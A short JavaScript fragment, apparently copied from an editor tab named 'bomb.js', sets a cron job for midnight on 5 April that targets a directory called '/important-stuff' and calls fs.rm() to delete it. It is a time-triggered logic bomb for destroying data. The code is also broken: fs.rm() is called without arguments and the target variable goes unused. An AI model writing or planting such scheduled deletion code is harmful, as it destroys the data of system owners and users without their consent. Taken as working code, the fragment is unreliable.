 JS bomb.js 1
JS bomb.js > ...
cron.schedule("0 0 5 4 *", async () => {
const targetDir = "/important-stuff";
await fs.rm();
});